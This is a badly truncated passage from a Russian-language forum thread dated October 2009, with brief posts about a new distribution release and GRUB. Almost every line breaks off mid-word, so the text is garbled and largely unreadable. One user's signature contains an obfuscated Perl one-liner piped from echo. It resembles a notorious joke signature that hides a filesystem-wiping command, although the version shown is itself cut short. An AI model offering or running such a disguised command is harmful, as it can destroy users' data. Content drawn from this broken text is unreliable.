
Подробности, как и сам дис
официальном сайте:
http:/
aka H@wk!
echo "good..." | perl -e '$??s:;s:s;;$?
-;;s;;$_;see'
Написал(а)
Aid
Дата
30.10.09 09:31
там grub новый вить? гемо
Memento mortis!!!!
Написал(а)
hawk
Дата
30.10.09 09:44
Я его до этого как то ст
чего )))), что то мутил в